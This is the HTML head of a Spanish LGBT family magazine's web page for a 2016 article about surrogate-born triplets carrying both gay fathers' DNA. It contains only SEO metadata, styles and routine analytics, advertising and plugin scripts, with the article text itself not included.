

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/
body_size: 56348
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Primer caso en el mundo. Nacen trillizos que llevan el ADN de sus dos padres gais - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="Primer caso en el mundo. A través de gestación subrogada nacen trillizos que llevan el ADN de sus dos padres gais" />
	<link rel="canonical" href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Primer caso en el mundo. Nacen trillizos que llevan el ADN de sus dos padres gais - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Primer caso en el mundo. A través de gestación subrogada nacen trillizos que llevan el ADN de sus dos padres gais" />
	<meta property="og:url" content="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2016-08-29T07:47:27+00:00" />
	<meta property="article:modified_time" content="2016-08-29T07:52:35+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="696" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/","url":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/","name":"Primer caso en el mundo. Nacen trillizos que llevan el ADN de sus dos padres gais - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#primaryimage"},"image":{"@id":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg","datePublished":"2016-08-29T07:47:27+00:00","dateModified":"2016-08-29T07:52:35+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"description":"Primer caso en el mundo. A través de gestación subrogada nacen trillizos que llevan el ADN de sus dos padres gais","breadcrumb":{"@id":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg","width":1200,"height":696},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Primer caso en el mundo. Nacen trillizos que llevan el ADN de sus dos padres gais"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Primer caso en el mundo. Nacen trillizos que llevan el ADN de sus dos padres gais del feed" href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/10103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=10103' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
